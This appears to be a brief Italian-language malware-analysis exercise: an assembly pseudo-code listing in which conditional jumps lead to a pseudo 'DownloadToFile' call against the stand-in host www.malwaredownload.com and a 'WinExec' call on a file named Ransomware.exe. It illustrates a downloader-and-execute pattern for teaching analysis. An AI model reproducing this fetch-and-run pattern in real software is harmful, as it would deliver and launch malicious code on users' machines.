 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile () ; pseudo funzione
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings \Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione